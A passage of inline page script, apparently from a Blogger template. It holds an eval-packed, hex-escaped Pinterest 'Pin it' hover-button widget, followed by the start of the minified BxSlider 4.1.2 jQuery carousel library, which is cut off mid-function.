\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var 